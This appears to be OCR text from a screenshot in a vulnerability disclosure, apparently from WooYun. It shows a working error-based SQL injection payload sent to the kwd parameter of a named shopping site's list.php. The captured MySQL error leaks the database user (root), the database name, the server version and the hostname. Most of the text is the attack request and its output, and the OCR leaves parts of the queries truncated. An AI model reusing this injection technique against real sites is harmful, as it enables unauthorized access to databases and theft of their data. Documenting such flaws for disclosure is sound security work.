 Load URL
http://wh.ip66.com/shopunion/list.php?kwd=1'and(select 1 from(select count(*),concat((select
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'
Split URL
Execute
Enable Post data Enable Referrer
MySQL Query : SELECT count(*) as cou FROM `s_business_info` WHERE `sh_name` like '%1'and(select 1 from
information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)and'%' or `s
concat(0x7E,user(),0x20,database(),0x20,version(),0x20,@@hostname,0x7E) from information_schema.tables li
MySQL Error : Duplicate entry '~root@localhost server_newip 5.5.8 localhost.localdomain~1' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error
www.wooyun.org